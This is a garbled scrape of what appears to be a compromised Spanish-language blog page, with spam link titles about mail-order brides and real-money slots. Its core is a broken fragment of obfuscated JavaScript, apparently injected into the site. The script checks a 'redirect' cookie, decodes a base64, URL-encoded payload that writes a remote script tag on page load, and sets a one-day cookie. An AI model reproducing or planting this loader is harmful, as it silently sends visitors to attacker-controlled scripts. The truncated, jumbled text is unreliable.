
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeU
src=”data:text/javascript;base64,ZG9jdW1l
NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3N
U3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUz
U3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floo
(time=cookie)||void 0===time){var time=Math.floo
Date).getTime()+86400);document.cookie=”redirect=
expires=”+date.toGMTString(),document.write(”)}
Categorías
Sin categoría
Navegación
Methods to Identify Postal mail Buy Brides to be
de
Outlines For Immediate Plans In Real Money Slots
entradas